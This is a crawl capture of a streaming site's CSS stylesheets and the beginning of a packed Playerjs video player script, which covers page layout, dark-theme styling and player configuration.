    background-color: #000;
    color: unset;
    border-color: #000;
}

[data-theme=dark] .btn-default:hover,
[data-theme=dark] .btn-default.active:hover {
    color: #fff;
    background-color: #a11f1f;
    border-color: #a11f1f;
}

[data-theme=dark] .simpleFilter {
    background-color: #222d33;
}

[data-theme=dark] .light-theme .current {
    background-color: #460c0c;
    box-shadow: unset;
}

[data-theme=dark] .light-theme a {
    background: #a11f1f;
    color: #fff;
    border: 1px solid rgba(255, 255, 255, .5);
}

[data-theme=dark] .light-theme a:hover {
    background: #000;
    color: #fff;
}

[data-theme=dark] hr {
    border-top: 2px solid rgba(255, 255, 255, .5);
}

[data-theme=dark] .release-season {
    color: rgba(255, 255, 255, .5);
}

[data-theme=dark] .release-subseditors {
    color: rgba(255, 255, 255, .5);
}

[data-theme=dark] .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: transparent;
}

[data-theme=dark] .modal-content {
    background-color: #303030;
}

[data-theme=dark] .pagination > .disabled > a, .pagination > .disabled > a:focus, .pagination > .disabled > a:hover, .pagination > .disabled > span, .pagination > .disabled > span:focus, .pagination > .disabled > span:hover {
    background-color: #303030;
    border-color: #303030;
}

[data-theme=dark] * > video {
    background: black;
}

[data-theme=dark] a {
    color: #f3f3f3;
}

[data-theme=dark] a:hover {
    color: #f3f3f3;
}


[data-theme=dark] .detail_pic_corner {
    background: #000;
}

[data-theme=dark] .torrent_pic {
    background: #000;
}

[data-theme=dark] .release-franchise-container {
    background: rgba(0, 0, 0, 0.2);
    border: 1px solid rgba(217, 217, 217, 0.4);
}

[data-theme=dark] .release-franchise-caption {
    color: #d9d8d8;
}

[data-theme=dark] .release-franchise-title {
    color: #b9b8b8;
}


[data-theme=dark] .sponsor .sponsor_container {
    background: rgba(0, 0, 0, 0.2);
    border: 1px solid rgba(217, 217, 217, 0.4);
}

[data-theme=dark] .sponsor .sponsor_caption {
    color: #d9d8d8;
}

[data-theme=dark] .sponsor .sponsor_title {
    color: #b9b8b8;
}

[data-theme=dark] .sponsor .sponsor_url {
    border: 1px solid rgba(217, 217, 217, 0.4);
}

[data-theme=dark] .sponsor .sponsor_url a {
    color: #b9b8b8;
}


--- FILE ---
content_type: text/css
request_url: https://static-libria.weekstorm.us/css/main.css?hash=613c34342a04572c44306a5fb32e4dbf
body_size: 5074
content:
/* pt-sans-regular - cyrillic_latin */
/* https://google-webfonts-helper.herokuapp.com/fonts/pt-sans?subsets=latin,cyrillic */
@font-face {
    font-family: 'PT Sans';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/pt-sans-v9-cyrillic_latin-regular.eot'); /* IE9 Compat Modes */
    src: local('PT Sans'), local('PTSans-Regular'),
    url('../fonts/pt-sans-v9-cyrillic_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('../fonts/pt-sans-v9-cyrillic_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('../fonts/pt-sans-v9-cyrillic_latin-regular.woff') format('woff'), /* Modern Browsers */ url('../fonts/pt-sans-v9-cyrillic_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('../fonts/pt-sans-v9-cyrillic_latin-regular.svg#PTSans') format('svg'); /* Legacy iOS */
}

/* exo-2-regular - latin_cyrillic */
/* https://google-webfonts-helper.herokuapp.com/fonts/exo-2?subsets=cyrillic,latin */
@font-face {
    font-family: 'Exo 2';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/exo-2-v5-latin_cyrillic-regular.eot'); /* IE9 Compat Modes */
    src: local('Exo 2'), local('Exo2-Regular'),
    url('../fonts/exo-2-v5-latin_cyrillic-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('../fonts/exo-2-v5-latin_cyrillic-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('../fonts/exo-2-v5-latin_cyrillic-regular.woff') format('woff'), /* Modern Browsers */ url('../fonts/exo-2-v5-latin_cyrillic-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('../fonts/exo-2-v5-latin_cyrillic-regular.svg#Exo2') format('svg'); /* Legacy iOS */
}

body {
    background-color: #D3D3D3;
    min-width: 1175px;
    max-width: 1175px;
    margin: 0 auto;
    font-family: 'PT Sans', sans-serif;
    font-size: 16px;
}

@-moz-document url-prefix() {
    body {
        font-size: 15px;
    }
}

.main {
    margin-top: 10px;
}

.content {
    width: 880px;
    float: left;
    background-color: #D3D3D3;
}

.side {
    width: 280px;
    min-height: 1580px;
    float: right;
    background-color: #383838;
    border-radius: 4px;
}

.footer {
    bottom: 0;
    margin-top: 12px;
    background-color: #383838;
    width: 1175px;
    height: 100px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.footer a {
    color: #ddd;
}

.new-header {
    height: 215px;
}

.new-header img {
    user-select: none;
}

.headercontent {
    position: absolute;
    top: 0;
    width: 213px;
    height: 92px;
    background: url('/img/logo_new1.png');
    background-repeat: no-repeat;
    background-size: cover;
}

.content {
    width: 880px;
    float: left;
    background-color: #D3D3D3;
}

.contentmenu {
    font-size: 15.6px;
    height: 50px;
    background-color: #d3d3d3;
    text-align: center;
}

.news-block {
    overflow: auto;
    word-wrap: break-word;
    margin-top: 10px;
    background-color: #fff;
    padding: 10px 20px;
    border-radius: 4px;
}

.supertest {
    width: 380px;
    float: left;
}

.news-body {
    margin-top: 10px;
}

.side {
    width: 280px;
    min-height: 1580px;
    float: right;
    background-color: #383838;
}

.torrent-block {
    width: 280px;
    background-color: #383838;
}

.footer {
    bottom: 0;
    margin-top: 15px;
    background-color: #383838;
    width: 1175px;
    height: 100px;
}

.footer_left {
    width: 340px;
    color: #ddd;
    float: left;
}

.footer_left2 {
    padding: 15px 0 0 10px;
}

.footer_left2 img {
    margin: 2px;
    border-radius: 2px;
    opacity: 0.8;
}

.footer_left2 img:hover {
    opacity: 1;
}

.footer_center {
    width: 350px;
    float: left;
    height: 100px;
    background: url(/img/footer.png);
    background-position: center top;
    background-repeat: no-repeat;
}

.chat {
    width: 0px;
    margin: 25px 0 0 160px;
}

.chat-link {
    height: 54px;
    width: 144px;
    display: block;
    background: url(/img/chat1.png);
}

.chat-link:hover {
    background: url("/img/chat2.png");
}

.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover,
.pagination > .active > span,
.pagination > .active > span:focus,
.pagination > .active > span:hover {
    background-color: #383838;
    border-color: #282829;
}

.footer_right {
    font-size: 17.8px;
    width: 485px;
    float: left;
    color: #ddd;
}

.form-control {
    font-size: 14px;
}

.footer_right ul {
    padding: 15px 0 0 10px;
}

.footer_right ul li {
    display: inline;
}

.footer_right li:not(:first-child):before {
    content: " | ";
}

.footer_right p {
    font-size: 10.3px;
    padding: 7px 0 0 10px;
}

.footer a {
    color: #ddd;
}

.clear {
    clear: both;
}

.center {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.btn-success {
    color: #fff;
    background-color: #383838;
    border-color: #d3d3d3;
}

.btn-success:hover,
.btn-success:active,
.btn-success:visited,
.btn-success:focus {
    background-color: #282829;
    border-color: #d3d3d3;
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .dropdown-toggle.btn-success.focus,
.open > .dropdown-toggle.btn-success:focus,
.open > .dropdown-toggle.btn-success:hover {
    background-color: #282829;
    border-color: #d3d3d3;
}

.form-control:focus {
    border-color: #d3d3d3;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #d3d3d3;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    transition: background-color 5000s ease-in-out 0s;
}

hr {
    margin-top: 10px;
    margin-bottom: 10px;
    border: 0;
    border-top: 2px solid #d3d3d3;
}

.modal-open {
    padding-right: 0px !important;
}

.jcrop-keymgr {
    display: none !important;
}

ul.main-navigation {
    padding: 0;
    margin: 0;
}

ul.main-navigation li {
    display: block;
    position: relative;
    float: left;
}

ul.main-navigation a {
    display: block;
    text-decoration: none;
    color: #fff;
    height: 50px;
    padding: 14px;
    font-size: 12.2pt;
}

a#activelink0 {
    background-color: #b32121;
    width: 100px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

a#activelink1 {
    background-color: #a01e1e;
    width: 95px;
}

a#activelink2 {
    background-color: #881919;
    width: 130px;
}

a#activelink3 {
    background-color: #731515;
    width: 120px;
}

a#activelink4 {
    background-color: #641212;
    width: 140px;
}

a#activelink5 {
    background-color: #560f0f;
    width: 102px;
}

a#activelink6 {
    background-color: #460c0c;
    width: 193px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
}

a#activelink0:hover,
a#activelink1:hover,
a#activelink2:hover,
a#activelink3:hover,
a#activelink4:hover,
a#activelink5:hover,
a#activelink6:hover {
    background-color: #cf2525;
}

.profile-edit {
    padding-top: 10px;
    float: right;
    height: 240px;
    width: 16px;
}

div.news-header {
    top: 0px;
    padding: 0px 0px 10px 0px;
}

h2.news-name {
    line-height: 30px;
    margin: 0px;
    color: #504141;
    font-size: 19pt;
    font-weight: 400;
}

h2.news-name a,
h2.news-name a:visited {
    text-decoration: none;
    outline: none;
    color: #504141;
}

.chitat-eshe {
    margin: 0 auto;
    height: 10px;
    display: block;
    width: 140px;
    padding-top: 25px;
}

a.chitat-dalee,
a.chitat-dalee:visited {
    margin: 0px;
    padding: 5px 10px;
    display: inline-block;
    text-decoration: none;
    float: left;
    outline: none;
    border: 1px solid #e74c3c;
    cursor: pointer;
    color: #e74c3c;
    background-color: #fff;
    font-size: 11pt;
    opacity: 0.9;
}

a.chitat-dalee:hover {
    opacity: 1;
    color: #fff;
    background-color: #e74c3c;
}

div.news_footer {
    margin-top: 10px;
    margin-bottom: 10px;
    color: #000;
    font-size: 10pt;
    font-weight: 400;
    width: 100%;
    height: 32px;
    position: relative;
    bottom: 0px;
}

.published,
.published a {
    margin: 0px;
    padding: 0px;
    color: #9d9d9d;
    font-size: 11pt;
    font-style: italic;
    text-decoration: none;
}

.published a:hover {
    text-decoration: underline;
    color: #f04646;
}

.news_footer_right {
    float: right;
}

span.other-info {
    margin: 0px 0px 0px 5px;
    font-style: italic;
    font-size: 16px;
    line-height: 30px;
    color: #e74c3c;
}

div.torrent_block {
    position: relative;
    width: 260px;
    height: auto;
    min-height: 350px;
    padding-bottom: 10px;
    background-color: #282829;
    margin: 10px 10px 10px 10px;
    font-family: 'PT Sans', sans-serif;
    border-radius: 4px;
}

div.torrent_block:hover {
    background-color: #d83541;
}

/* Alphabet page */
.alphabet_block {
    position: relative;
    float: left;
    width: 200px;
    height: auto;
    background-color: #282829;
    text-align: center;
/ / padding: 5 px;
    margin: 10px 10px 10px 10px;
    font-family: 'PT Sans', sans-serif;
}

.alphabet-name {
    position: absolute;
    bottom: 5px;
    left: 5px;
    right: 5px;
    width: calc(100% - 10px);
    height: auto;
    display: block;
    padding: 10px 5px;
    color: #fff;
    font-size: 9pt;
    line-height: 9pt;
    background: rgba(0, 0, 0, 0.8);
}

.alphabet-voicers {
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    width: calc(100% - 10px);
    height: auto;
    display: none;
    padding: 10px 5px;
    color: #fff;
    font-size: 9.5pt;
    line-height: 9.5pt;
    background: rgba(0, 0, 0, 0.8);
}

.alphabet_block:hover {
    background-color: #d83541;
}

.alphabet_block:hover .alphabet-voicers {
    display: block;
}

.alphabet-pic {
    display: block;
    border: 3px solid #4a4a4a;
    width: 200px;
    height: 280px;
}

.spacer {
    width: 100%;
    height: 30px;
    margin-top: 10px;
    padding: 5px;
    background: #4a4a4a;
    border-radius: 7px;
}

.spacer > span {
    display: inline-block;
    font-size: 20px;
    line-height: 20px;
    font-weight: bold;
    color: #fff;
}

#alphabet-characters {
    text-align: center;
}

#alphabet-characters a,
#alphabet-characters a:visited {
    text-decoration: none;
    margin: 0 5px;
    font-size: 13pt;
    line-height: 13pt;
/ / font-weight: bold;
    color: #494949;
}

.alphabet-up,
.alphabet-up:visited {
    text-decoration: none;
    float: right;
    width: 20px;
    height: 20px;
    background: url("/img/other/arrow_up.png") no-repeat;
    background-size: cover;
}

/* end */

img.lasttorpic {
    margin: 10px 10px 0px 10px;
}

p.lasttortext {
    margin: 0px 10px 0px 10px;
    padding: 5px;
    text-align: center;
    color: #fff;
    font-weight: 400;
    font-size: 11pt;
}

.side-anime-desc {
    position: absolute;
    display: none;
    top: 0;
    left: 0;
    height: calc(100% - 20px);
    width: calc(100% - 20px);
    margin: 10px;
    background-color: rgba(0, 0, 0, 0.8);
    color: #fff;
    text-align: center;
    padding: 10px;
    overflow: hidden;
    z-index: 51;
    cursor: pointer;
}

.side-anime-desc > a.release-link {
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 52;
}

.last_tor_wrapper {
    position: absolute;
    bottom: 10px;
    width: 100%;
    left: 0;
    z-index: 53;
}

.last_tor_button {
    display: inline-block;
    background: #d83541;
    text-decoration: none;
    outline: none;
    padding: 5px 15px;
    color: #fff;
    font-size: 10pt;
    z-index: 53;
    border-radius: 4px;
}

.last_tor_button:hover {
    color: #fff;
    background: #b32121;
    text-decoration: none;
}

.torrent_block:hover .side-anime-desc {
    display: block;
}

.side-anime-desc > span {
    display: block;
}

.side-runame {
    font-size: 13pt;
    line-height: 13pt;
    margin-bottom: 5px;
    font-weight: bold;
}

.side-series {
    font-size: 13pt;
    margin-bottom: 30px;
}

.side-description {
    font-size: 12pt;
    margin-bottom: 10px;
}

.profile-info-left-side {
    float: left;
    width: 200px;
    text-align: center;
}

.profile-left-block-wrapper {
    padding: 10px 25px;
}

.profile-nickname {
    display: block;
    margin-bottom: 10px;
    padding: 0;
    font-size: 13pt;
    line-height: 14pt;
    text-align: center;
}

.profile-avatar-wrapper {
    overflow: hidden;
    width: 150px;
    height: 150px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.profile-line {
    float: left;
    height: 265px;
    border-left: 2px solid #383838;
}

.user-status {
    display: block;
    padding-top: 7px;
}

.profile-info-right-side {
    float: left;
    padding: 8px 20px 0 20px;
}

.profile-right-block-content {
    display: block;
    float: left;
    width: 270px;
}

.profile-right-block-content p {
    display: block;
    margin: 2px 0;
}

.profile-content-title {
    font-size: 14pt;
    color: #b82525;
    font-weight: bold;
    margin: 0;
}

.detail_torrent_side {
    float: left;
    margin-left: 12px;
}

.detail_pic_corner {
    background-color: #d3d3d3;
    padding: 4px;
    border-radius: 4px;
}

.detail_torrent_info {
    float: left;
    width: 470px;
    height: auto;
}

#nextserial {
    position: absolute;
    font-family: 'BebasBold', sans-serif;
    color: #fff;
    text-align: center;
    font-size: 15px;
    background: rgba(0, 0, 0, .5);
    width: 358px;
    padding-top: 5px;
    padding-bottom: 5px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    z-index: 1;
}

.download-torrent {
    margin-top: 10px;
    background-color: #f3f3f3;
    height: 100%;
    width: 100%;
    float: left;
    text-align: center;
    font-size: 15px;
    border-radius: 4px;
}

.torrentcol1 {
    width: 240px;
}

.torrentcol2 {
    width: 260px;
}

.torrentcol3 {
    width: 200px;
}

.torrentcol4 {
    width: 140px;
}

.download-torrent table {
    border-collapse: collapse;
}

.download-torrent tr {
    border: none;
    height: 30px;
}

.download-torrent td {
    border-right: solid 2px #eaeaea;
}

.download-torrent td:last-child {
    border-right: none;
}

.xplayer {
    min-height: 530px;
    display: none;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.release-title {
    color: #d83541;
    text-align: center;
    font-size: 16px;
    margin-top: 0px;
    font-weight: 500;
}

.release-season, .release-subseditors {
    color: #000;
}

.release-season:hover, .release-subseditors:hover {
    color: #000;
}


.tab-switcher {
    margin-top: 10px;
    padding: 10px 10px;
    background-image: linear-gradient(#282829, #282829, #000);
    color: #fff;
    text-transform: uppercase;
    position: relative;
    width: 100%;
    height: 48px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.tab-switcher button.active {
    background: #4d4d4d;
}

.tab-switcher button {
    color: #fff;
    background: transparent;
    border: none;
    font-size: 14px;
    padding: 5px 10px;
    text-transform: uppercase;
    float: left;
    border-radius: 4px;
}

.tab-switcher button:focus {
    outline: 0;
}

.tab-switcher button.presence_online {
    background: #2d9c64;
    float: right;
    display: none;
}

.tab-switcher a.subscribe {
    float: right;
    margin-left: 5px;
}

.light-off {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 998;
    display: none;
    opacity: 0;
}

.z-fix {
    position: relative;
    z-index: 1000;
}

button.xdark {
    background: transparent;
}

.tableCenter {
    text-align: center;
}

.smallSearch {
    z-index: 1000;
    width: 260px;
    margin-left: 10px;
    color: #ddd;
    background-color: #383838;
    position: absolute;
    display: none;
}

.smallSearch a {
    color: #ddd;
    text-decoration: none;
    font-size: 16px;
}

.inner-addon {
    position: relative;
}

.inner-addon .glyphicon {
    position: absolute;
    padding: 7px;
    pointer-events: none;
}

.left-addon .glyphicon {
    left: 0px;
}

.right-addon .glyphicon {
    right: 0px;
}

.left-addon input {
    padding-left: 30px;
}

.right-addon input {
    padding-right: 30px;
}

div#headercontent {
    top: 0;
    position: absolute;
}

button.favorites {
    background: #2a5885;
}

.form-control {
    font-size: 15px !important;
}

.btn {
    font-size: 15px !important;
}


.external-episodes {
    padding: 4px 12px;
    background: black;
}

.external-episodes-select {
    background-color: #4d4d4d;
    background-image: url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20256%20448%22%3E%0A%20%20%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M255.9%20168c0-4.2-1.6-7.9-4.8-11.2-3.2-3.2-6.9-4.8-11.2-4.8H16c-4.2%200-7.9%201.6-11.2%204.8S0%20163.8%200%20168c0%204.4%201.6%208.2%204.8%2011.4l112%20112c3.1%203.1%206.8%204.6%2011.2%204.6%204.4%200%208.2-1.5%2011.4-4.6l112-112c3-3.2%204.5-7%204.5-11.4z%22%2F%3E%0A%3C%2Fsvg%3E);
    background-position: right 10px center;
    background-repeat: no-repeat;
    background-size: auto 50%;
    border-radius: 4px;
    border: none;
    color: #ffffff;
    padding: 5px 30px 5px 10px;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}

.external-episodes-select::-ms-expand {
    display: none;
}

@-moz-document url-prefix() {
    .external-episodes-select {
        color: rgba(0, 0, 0, 0);
        text-shadow: 0 0 0 #ffffff;
    }
}


.team-block .day {
    background: #4a4a4a;
    text-align: center;
    margin: 10px 0 10px 0;
    height: 30px;
    font-size: 13pt;
    line-height: 30px;
    border-radius: 3px;
    color: white;
}

.team-block .teamleft {
    float: left;
    margin-left: 6px;
}

.team-block .teamright {
    float: right;
    margin-right: 6px;
}

.team-block .intern {
    color: #cacaca;
    border: 1px solid;
    padding: 1px 2px;
    display: inline-block;
    font-size: 10px;
    margin-left: 4px;
    line-height: 1;
    border-radius: 2px;
}

.team-block .teamuser {
    display: flex;
    align-items: center;
}

.release-franchise-container {
    margin: 20px 0;
    padding: 18px;
    background: #f7f7f7;
    border-radius: 4px;
    border: 1px solid #eaeaea;
}

.release-franchise-caption {
    font-size: 12px;
    color: #a8a8a8;
}

.release-franchise-title {
    font-size: 18px;
    font-weight: bold;
    line-height: 1.1;
    margin-bottom: 8px;
}

.release-franchise {
    padding: 4px 0;
    line-height: 1.1;
}
.release-franchise.active {
    border: 1px solid #a8a8a8;
    padding: 4px 10px;
    display: inline-block;
    margin-left: -10px;
    line-height: 1.1;
    border-radius: 4px;
}

.release-state-alert {
    background: #b32121;
    margin: 12px 0;
    border-radius: 4px;
    padding: 4px 12px;
    color: white;
}

.sponsor .sponsor_container {
    padding: 18px;
    background: #f7f7f7;
    border: 1px solid #eaeaea;
    border-radius: 4px;
    margin-top: 20px;
}

.sponsor .sponsor_caption {
    font-size: 12px;
    color: #a8a8a8;
}

.sponsor .sponsor_title {
    font-size: 18px;
    font-weight: bold;
}

.sponsor .sponsor_description {
    font-size: 14px;
}

.sponsor .sponsor_url {
    border: 1px solid;
    display: inline-block;
    padding: 4px 8px;
    margin-top: 8px;
    border-radius: 4px;
    font-size: 14px;
}

.sponsor .sponsor_url a {
    color: black;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static-libria.weekstorm.us/js/player.js?6861af18e4e2e19d6ede4c955906a252
body_size: 271172
content:
//	Playerjs.com 19.10.13
//	23.07.2024 19:52:56
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1H.5R){1H.5R=[];1H.h8}if(1H[\'N8\']){1D(N8,1)};E Gn(3j){B o={1E:K,qn:[],xd:[],o4:\'12x\',12y:OL,12z:OW,8q:\'19.10.13\',jU:[\'af\',\'Hz\'],o8:\'\',2c:K,9N:K,c9:K,12A:K,gp:K,6R:K,as:K,b7:K,u:\'#12B#12C#12D#12E#12F#12G#12H#jp#12I#12w#12J#jp#12L#12M#jp#12N#12O#12P#jp#12Q#12R#12S#jp#12T#12U#jp#12V#12W#12X#12K#12u=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',12g:\'\',y:\'xx???x=xx?12t=\',p:\'#11W/11X/11Y/11Z/123==\',126:-1,Av:"Gi",hW:"//Gi.7d",8P:[],dt:G,pr:G,ga:K,ab:K,mk:[],129:K,h1:\'//.9i//\',zl:0,2Z:[],8V:[],bw:[],3F:[],w4:[],bs:0,bj:[],sI:0,iX:K,6W:K,1G:K,xl:K,a8:K,ni:\'<G5>\',ox:\'</G5>\',c4:1H.aS.Y<2g&&1H.aS.1g<2g,DM:[],12a:[],6D:{\'1S\':1,\'Ji\':1,\'iH\':1,\'gc\':1,\'uq\':0},bR:[],zk:0,h0:0,62:K,5O:K,jN:K,sc:K,12b:[],rE:[],ao:K,9E:0,mW:K,xI:1L,lO:1L,xp:K,Ge:E(x){B a;L a},12c:0,vF:4w,51:K,g9:K,Al:1U.Al,d:a6.Cx,fg:a6.Cx,8U:a6.8U,bv:a6.8U.I("bv")==0,12d:{},C2:\'12e-Gh.7d/Gh.js\',fd:["Ge","G6"],7f:[],11V:[],12f:[],m0:1,sC:[],G6:E(x,y,z){B a;L a},1h:0,we:0,6d:K,dk:-1,c5:3,12h:0,x8:0,cs:0,4l:{x:1,y:1,x0:1,y0:1},eJ:["hZ","ic","iA","oE","nX","o0","uI","o6","eI","fr","vM","vV"],uL:["12i","12j","12k","12l"],eA:0,AA:0,zf:0,oq:0,h7:0,Ta:[],eq:[\'8a\',\'f4\',\'iU\',\'7D\'],nM:[],tf:G,gw:[],pJ:0,ws:"w"+"s",kX:K,mo:[K,K,K]};B iV={U:{w:20,h:20,1o:"-",12m:"-",a:1,8G:-1,1B:"4g",1K:"",1S:1,iI:-1,dw:0,2U:1,1w:"",1I:"",4e:"12n",k6:12,lC:0,1t:"S",2M:"0 3 0 3",bq:"0 0 0 0",2m:1,mJ:"0 0 0 0",12o:0,nH:1,bg:0,rY:0,Nt:0,6q:1,bO:-1,5L:"4t",fh:-1,hP:"0 0 0 0",rX:-1,rW:"4g",df:-1,tZ:-1,6Z:"1Z",4H:"v6",2U:0,ol:"4t",os:0.7,BM:0,BQ:"4g",mx:"3 5 3 5",12p:"0 0 0 0",12q:1,BP:"tP-tN",BO:11,BN:0,3p:"",QT:5,Q2:0,3B:0,12r:2,12s:2,O0:0.2,O3:0,Oq:0.1,jc:0,12Y:"12v",12Z:1,13z:5,NY:"4t",O1:"4g",PG:"4g",NX:1,Op:1,CP:1,8X:0,4f:0,jQ:20,fS:"<2b Y=\'20\' 1g=\'20\'><g><fE ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 43=\'#gH\'/></g></2b>",Dt:1,rM:-1,nU:0,rO:1,CY:-1,13B:0.1,iY:0,3E:"",TN:0,SC:"v6",3n:"",Sh:GK,Sj:GK,Oh:0,6h:0,7v:"4g",Ro:0,Rq:"4t",Rg:9,AQ:"0 0 10 0",BG:"0 0 0 0",Rm:0}};E Qf(){2l(e3(\'#13C#13D/13E/13F/13G/13H/13I/13J/13K/13L/13M==\'));o.Q9=G}E ea(s){if(s.I(\'.\')==-1){s=s.1m(1);s2=\'\';X(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.5x(i,i+3)}s=Ih(s2)}L s};E QK(){if(o.u!=\'\'){v=a7(v,5N.8c(e3(o.u)))}if(3j.I("#"+v.c6)==0){2O{3j=5N.8c(o[o.fd[0]](3j))}2w(e){}}F{if(3j.I("#"+v.dV)==0){2O{3j=5N.8c(o[o.fd[1]](3j))}2w(e){}}}}E 9b(x,y){if(x==\'My\'){L[\'13A\',\'13N\',2Q(\'7m\')]}if(x==\'rr\'){B s=v.lp*60+v.l6*1;if(s>0){v.1G=o.2v=s}}if(x==\'FS\'){if(v.6E){3f.7r(\'Fx\'+v.6E,v.lp+\':\'+v.l6)}}if(x==\'13P\'){v.lp=\'0\';v.l6=\'0\'}if(x==\'P8\'){v.lp=\'0\';v.l6=\'0\';if(v.6E){if(3f.4E(\'Fx\'+v.6E)!=1Y){B 1y=3f.4E(\'Fx\'+v.6E);B 6s=1y.2A(\':\');if(6s.Q==2){v.lp=6s[0];v.l6=6s[1]}}}}}E tC(y,1l){}B DE=E(){B bc=1P("1X");o.28.1N(bc);O(bc,{\'1t\':\'2t\',\'1d\':0,\'1f\':0,\'Y\':\'100%\',\'1g\':30,\'2k-1B\':v.Gw,\'1J\':v.Gs,\'2u\':\'1Z\'});B x=1P("1X");o.28.1N(x);O(x,{\'1t\':\'2t\',\'1d\':0,\'1f\':0,\'Y\':\'100%\',\'1B\':v.Gx,\'4e-3J\':v.Gr,\'2X\':(v.GD+\'px \'+v.Gz+\'px\'),\'2u\':\'1Z\'});H.9i=E(1I,n){x.1T=1I;5a(x);O(bc,{\'1g\':x.3y,\'2u\':\'4k\'});bc.C.3V="13Q";X(B i=0;i<x.4s(\'a\').Q;i++){x.4s(\'a\')[i].C.1B=\'#gH\'}if(n){1D(H.8O,2g*n)}x.C.3V="13R"};H.8O=E(){3g(x);3g(bc)}};2l(E(w,i,s,e){B 6l=0;B 5W=0;B a0=0;B 8F=[];B 8E=[];lJ(G){if(6l<5)8E.2q(w.5M(6l));F if(6l<w.Q)8F.2q(w.5M(6l));6l++;if(5W<5)8E.2q(i.5M(5W));F if(5W<i.Q)8F.2q(i.5M(5W));5W++;if(a0<5)8E.2q(s.5M(a0));F if(a0<s.Q)8F.2q(s.5M(a0));a0++;if(w.Q+i.Q+s.Q+e.Q==8F.Q+8E.Q+e.Q)1p}B uT=8F.jh(\'\');B uK=8E.jh(\'\');5W=0;B ji=[];X(6l=0;6l<8F.Q;6l+=2){B hU=-1;if(uK.ch(5W)%2)hU=1;ji.2q(7X.sX(2L(uT.1m(6l,2),36)-hU));5W++;if(5W>=8E.Q)5W=0}L ji.jh(\'\')}(\'13S\',\'13T\',\'13U\',\'GJ\'));B v={1e:0,zI:0,tK:"#4t",2W:0,D1:1,9W:"#4t",5L:"#4g",8X:0,gD:1,vC:1,3L:0,yS:1,9G:0,bH:1,1F:{13V:0,1B:"4t",a:"0.4",h:34,mZ:1,1u:1,lZ:1,fZ:0,oa:3,9V:0,EU:3,6Z:"1Z",1t:"2I",2M:"0 0 0 0",8X:0,mK:0,7G:\'\'},22:{on:1,f:1,r:1,m:1,4m:5,FL:"4m",9Q:1,DC:"1M",vL:0,Um:0,wQ:1,nm:0.2},1a:{5L:"4t",fh:"uS",6q:0.9,bO:-1,1t:"1d",2M:"0 0 0 0",2X:"7 15 7 15",1B:"4g",4e:"GO, GI, tP-tN",k6:12,6A:10,lC:0,7v:"GG",JA:1,9W:"13W",a:1,8G:-1,13X:0,13Y:100,13Z:177,140:1,F9:1,IN:"141",FZ:"4t",G2:-1,13O:-1,IO:0,8u:3,kE:16,JB:"13y",8X:0,lh:1,qV:1,qS:"4g",Fr:0,Fq:"4t",JH:1,JI:0,Ju:"uS",qX:0,nB:4w,gE:0,8x:0,Sn:0,Sa:0,fR:1,4d:0,kW:50,FN:0,qH:1,fH:170,v7:0,BE:"uS",Bi:"0 0 0 0",El:30,9W:"Gy"},1q:{5L:"4t",fh:"13j",6q:0.7,bO:-1,4e:"GO, GI, tP-tN",1t:"2I-2o",2M:"0 0 0 0",2X:"7 10 7 15",1B:"4g",k6:12,kE:16,6A:10,lC:0,137:"4g",7v:"GG",a:1,1S:5,8G:-1,DQ:1,8u:3,lh:1,qV:1,qS:"4g",qX:0,nB:4w,8X:0,139:1,13a:"5o",5p:1,13b:"8H",13c:1,13d:"2j",13e:0,13f:"7U",13g:0,13h:"5H",El:30,9W:"Gy"},SI:{1t:"2I-2o",2M:"0 10 50 0"},1M:0.8,FM:1,rF:1,au:0,6F:0,Tt:1,4h:0,4J:0,R8:0,Ra:0,3A:0,wT:1,v5:0,BC:0,BD:0,ko:\',\',mD:\';\',gu:\'//\',R3:1,kZ:\'[\',hj:\']\',jB:\'43\',qk:1,qe:-1,xS:0,13i:\'20 0 0 